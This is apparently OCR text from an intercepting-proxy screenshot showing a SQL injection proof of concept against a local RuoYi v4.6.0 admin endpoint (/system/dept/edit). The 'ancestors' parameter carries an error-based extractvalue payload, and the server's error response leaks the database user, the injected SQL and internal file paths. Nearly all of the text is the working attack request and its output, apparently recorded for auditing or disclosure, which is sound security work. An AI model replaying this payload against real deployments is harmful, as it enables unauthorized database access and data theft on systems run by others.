 Pretty 原始 十六进制 \n Select extension...
1 POST /system/dept/edit HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 111
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/system/dept/edit/101
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=9a2d34d2-f6f0-4274-bc45-aab5346186dd
19 Connection: close
20
21 DeptName=1&DeptId=100&ParentId=12&Status=0&OrderNum=1&ancestors=
0)or(extractvalue(1,concat((select user()))));#
Pretty 原始 十六进制 Render \n Select extension...
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 20 Nov 2023 12:55:23 GMT
4 Connection: close
5 Content-Length: 840
6
7 {
"msg":
"运行时异常:\r\n### Error updating database.  Cause: java.sql.SQLExcepti
on: XPATH syntax error: '@localhost'\r\n### The error may exist in file
[D:\\JAVAshenji\\RuoYi-v4.6.0\\ruoyi-system\\target\\classes\\mapper\\
system\\SysDeptMapper.xml]\r\n### The error may involve com.ruoyi.syste
m.mapper.SysDeptMapper.updateDeptStatus-Inline\r\n### The error occurre
d while setting parameters\r\n### SQL: update sys_dept SET statu
s = ?, update_by = ?, update_time = sysdate()
where dept_id in (0)or(extractvalue(1,concat((select user()))));#)\r\
n### Cause: java.sql.SQLException: XPATH syntax error: '@localhost'\n;
uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH
syntax error: '@localhost'; nested exception is java.sql.SQLException:
XPATH syntax error: '@localhost'",
"code":500
}
Re
Re
Re
Re
请
Re